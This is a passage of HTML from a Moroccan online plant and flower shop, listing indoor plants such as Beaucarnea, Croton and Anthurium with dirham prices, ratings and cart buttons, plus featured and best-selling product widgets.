	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Compostion%20de%20plantes&#038;url=https://www.le-celadon.ma/product/compostion-de-plantes/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000153.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/compostion-de-plantes/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000153-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="Compostion de plantes 19"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/composition-de-plantes/" rel="tag">Composition de plantes</a>, <a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/compostion-de-plantes/">
	<h3 class="woocommerce-loop-product__title">Compostion de plantes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,800.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2483" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2483" data-product_sku="6ea2ef7311b482724a9b7b0bc0dd85c6" aria-label="Ajouter au panier : &ldquo;Compostion de plantes&rdquo;" rel="nofollow" data-success_message="« Compostion de plantes » a été ajouté à votre panier" data-product_name="Compostion de plantes" data-price="1800" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2483  wishlist-fragment on-first-load"
	data-fragment-ref="2483"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2483,&quot;parent_product_id&quot;:2483,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2483&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2483"
		data-product-type="simple"
		data-original-product-id="2483"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2483" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2521 status-publish instock product_cat-plante-dinterieur product_cat-plantes product_tag-interieur product_tag-plantes has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Beaucarnea%20Sérénité&#038;url=https://www.le-celadon.ma/product/beaucarnea-serenite/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000307.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/beaucarnea-serenite/" aria-label="product">
			<div class="labels"><div class="onsale">-44%</div></div><div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000307-300x300.jpg" class=" wp-post-image" alt="Beaucarnea Sérénité" decoding="async" loading="lazy" title="Beaucarnea Sérénité 20"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/beaucarnea-serenite/">
	<h3 class="woocommerce-loop-product__title">Beaucarnea Sérénité</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="4.00"><span style="width:80%"><strong class="rating">4.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>877.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></del> <span class="screen-reader-text">Le prix initial était : 877.00&nbsp;DHS.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>490.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></ins><span class="screen-reader-text">Le prix actuel est : 490.00&nbsp;DHS.</span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2521" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2521" data-product_sku="a8849b052492b5106526b2331e526138" aria-label="Ajouter au panier : &ldquo;Beaucarnea Sérénité&rdquo;" rel="nofollow" data-success_message="« Beaucarnea Sérénité » a été ajouté à votre panier" data-product_name="Beaucarnea Sérénité" data-price="490" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2521  wishlist-fragment on-first-load"
	data-fragment-ref="2521"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2521,&quot;parent_product_id&quot;:2521,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2521&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2521"
		data-product-type="simple"
		data-original-product-id="2521"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2521" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2541 status-publish instock product_cat-plante-dinterieur product_cat-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Croton%20Petra%20Gr&#038;url=https://www.le-celadon.ma/product/croton-petra-gr/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000317.png"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/croton-petra-gr/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000317-300x300.png" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="Croton Petra Gr 21"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/croton-petra-gr/">
	<h3 class="woocommerce-loop-product__title">Croton Petra Gr</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>187.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2541" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2541" data-product_sku="daca41214b39c5dc66674d09081940f0" aria-label="Ajouter au panier : &ldquo;Croton Petra Gr&rdquo;" rel="nofollow" data-success_message="« Croton Petra Gr » a été ajouté à votre panier" data-product_name="Croton Petra Gr" data-price="187" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2541  wishlist-fragment on-first-load"
	data-fragment-ref="2541"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2541,&quot;parent_product_id&quot;:2541,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2541&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2541"
		data-product-type="simple"
		data-original-product-id="2541"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2541" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2477 status-publish last instock product_cat-plante-dinterieur product_cat-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=yucca%20elephantipes&#038;url=https://www.le-celadon.ma/product/yucca-elephantipes/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000137.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/yucca-elephantipes/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000137-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="yucca elephantipes 22"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/yucca-elephantipes/">
	<h3 class="woocommerce-loop-product__title">yucca elephantipes</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,500.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2477" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2477" data-product_sku="dc6a6489640ca02b0d42dabeb8e46bb7" aria-label="Ajouter au panier : &ldquo;yucca elephantipes&rdquo;" rel="nofollow" data-success_message="« yucca elephantipes » a été ajouté à votre panier" data-product_name="yucca elephantipes" data-price="1500" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2477  wishlist-fragment on-first-load"
	data-fragment-ref="2477"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2477,&quot;parent_product_id&quot;:2477,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2477&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2477"
		data-product-type="simple"
		data-original-product-id="2477"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2477" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2475 status-publish first instock product_cat-plante-dinterieur product_cat-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Spathiphyllum&#038;url=https://www.le-celadon.ma/product/spathiphyllum/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000135.jpg"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/spathiphyllum/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000135-300x300.jpg" class=" wp-post-image" alt="" decoding="async" loading="lazy" title="Spathiphyllum 23"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/spathiphyllum/">
	<h3 class="woocommerce-loop-product__title">Spathiphyllum</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>235.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2475" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2475" data-product_sku="877a9ba7a98f75b90a9d49f53f15a858" aria-label="Ajouter au panier : &ldquo;Spathiphyllum&rdquo;" rel="nofollow" data-success_message="« Spathiphyllum » a été ajouté à votre panier" data-product_name="Spathiphyllum" data-price="235" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2475  wishlist-fragment on-first-load"
	data-fragment-ref="2475"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2475,&quot;parent_product_id&quot;:2475,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2475&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2475"
		data-product-type="simple"
		data-original-product-id="2475"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2475" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
					
<li class="product-col product-default product type-product post-2167 status-publish onbackorder product_cat-plante-dinterieur product_cat-plantes product_tag-langue-de-feu product_tag-plante-dinterieur product_tag-plante-rouge product_tag-plantes has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Anthurium%20Rouge&#038;url=https://www.le-celadon.ma/product/anthurium-rouge/&#038;media=https://www.le-celadon.ma/wp-content/uploads/2021/07/anthurium-gagnant-rouge.png"></a></div>
	<div class="product-image">

		<a  href="https://www.le-celadon.ma/product/anthurium-rouge/" aria-label="product">
			<div class="inner"><img width="300" height="300" src="https://www.le-celadon.ma/wp-content/uploads/2021/07/anthurium-gagnant-rouge-300x300.png" class=" wp-post-image" alt="Anthurium Rouge" decoding="async" loading="lazy" title="Anthurium Rouge 24"></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.le-celadon.ma/category/plantes/plante-dinterieur/" rel="tag">Plante d'intérieur</a>, <a href="https://www.le-celadon.ma/category/plantes/" rel="tag">Plantes</a></span>
			<a class="product-loop-title"  href="https://www.le-celadon.ma/product/anthurium-rouge/">
	<h3 class="woocommerce-loop-product__title">Anthurium Rouge</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div></div>
</div>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>240.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links clearfix">
		<a href="/product/orchidee-tachete-unique-en-pot/?add-to-cart=2167" data-quantity="1" class="viewcart-style-3 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2167" data-product_sku="ANTHU-ROUGE" aria-label="Ajouter au panier : &ldquo;Anthurium Rouge&rdquo;" rel="nofollow" data-success_message="« Anthurium Rouge » a été ajouté à votre panier" data-product_name="Anthurium Rouge" data-price="240" role="button">Ajouter au panier</a>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2167  wishlist-fragment on-first-load"
	data-fragment-ref="2167"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:true,&quot;product_id&quot;:2167,&quot;parent_product_id&quot;:2167,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;product_image&quot;:&quot;&quot;,&quot;label_popup&quot;:false,&quot;add_to_wishlist_modal&quot;:&quot;yes&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2167&#038;_wpnonce=dbeabea693"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2167"
		data-product-type="simple"
		data-original-product-id="2167"
		data-title="Ajouter à la liste de souhaits"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Ajouter à la liste de souhaits</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="quickview" data-id="2167" title="Quick View">Quick View</div>	</div>
	</div>
	</div>
</div>
</li>

				
				</ul>
			</div>
		</div>
	</div>
	<div class="porto-block" data-id="2000"><div class="vc_row wpb_row top-row pb-4 product-bottom porto-inner-container"><div class="porto-wrap-container container"><div class="row"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><div class="porto-separator   mb-5"><hr class="separator-line  align_center solid" style="background-color:#e7e7e7;"></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Featured Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/orchidee-blanche-40cm/" title="Orchidée Blanche 40cm">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2025/09/20250909_1511_Orchidee-sur-Commode-Verte_remix_01k4qcxw8yfa39y6qkf3kv7nam-85x85.png" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/orchidee-blanche-40cm/" title="Orchidée Blanche 40cm">
			<span class="product-title">Orchidée Blanche 40cm</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>189.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/labubu-have-a-seat-figurine-surprise/" title="Labubu Have a Seat -  Figurine Surprise">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2025/07/082aca87-8383-4047-99f9-94d3a1ab845a-85x85.jpg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/labubu-have-a-seat-figurine-surprise/" title="Labubu Have a Seat -  Figurine Surprise">
			<span class="product-title">Labubu Have a Seat -  Figurine Surprise</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>199.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/terrarium-the-stone-bonsai/" title="Terrarium the stone &amp; Bonsai">
		<div class="inner img-effect"><img src="https://www.le-celadon.ma/wp-content/uploads/2025/06/Terrarium20the20stone2020Bonsai20250617181511-85x85.png" alt="" width="85" height="85" /><img src="https://www.le-celadon.ma/wp-content/uploads/2025/06/20250617_1526_Terrarium-in-Shop-Display_remix_01jxz4ee4metqaaemssb9q1b4e-1-85x85.png" alt="" width="85" height="85" class="hover-image" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/terrarium-the-stone-bonsai/" title="Terrarium the stone &amp; Bonsai">
			<span class="product-title">Terrarium the stone &amp; Bonsai</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>1,499.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Best Selling Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/bouquet-simple-touch-roses/" title="Bouquet Simple touch Roses">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000114-85x85.jpg" alt="Bouquet Simple touch Roses" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/bouquet-simple-touch-roses/" title="Bouquet Simple touch Roses">
			<span class="product-title">Bouquet Simple touch Roses</span>
		</a>

					<div class="star-rating" title="4.50"><span style="width:90%"><strong class="rating">4.50</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>490.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/mon-coeur-est-pour-toi/" title="Bouquet Rose Mon Coeur est pour toi !">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2021/07/image0000689-85x85.jpg" alt="Bouquet Rose Mon Coeur est pour toi !" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/mon-coeur-est-pour-toi/" title="Bouquet Rose Mon Coeur est pour toi !">
			<span class="product-title">Bouquet Rose Mon Coeur est pour toi !</span>
		</a>

					<div class="star-rating" title="5.00"><span style="width:100%"><strong class="rating">5.00</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>350.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/bouquet-the-white/" title="Bouquet The White">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2023/09/WhatsApp-Image-2023-09-27-at-19.22.06-85x85.jpeg" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/bouquet-the-white/" title="Bouquet The White">
			<span class="product-title">Bouquet The White</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>350.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>
</ul></div></div></div></div><div class="col-sm-6 vc_column_container col-md-6 col-lg-3"><div class="wpb_wrapper vc_column-inner"><div class="vc_widget_woo_products wpb_content_element"><div class="widget woocommerce widget_products"><h2 class="widgettitle">Latest Products</h2><ul class="product_list_widget">
<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/la-combinaison-romantique/" title="La Combinaison Romantique">
		<div class="inner"><img src="https://www.le-celadon.ma/wp-content/uploads/2026/01/img_69710bba9c2c02.28237456-85x85.png" alt="" width="85" height="85" /></div>	</a>

	<div class="product-details">
		<a href="https://www.le-celadon.ma/product/la-combinaison-romantique/" title="La Combinaison Romantique">
			<span class="product-title">La Combinaison Romantique</span>
		</a>

					<div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div>				<span class="woocommerce-Price-amount amount"><bdi>1,400.00&nbsp;<span class="woocommerce-Price-currencySymbol">DHS </span></bdi></span>	</div>

	</li>

<li>
	
	<a aria-label="product" class="product-image" href="https://www.le-celadon.ma/product/le-box-promesse-damour/" title="Le Box Promesse d’Amour">
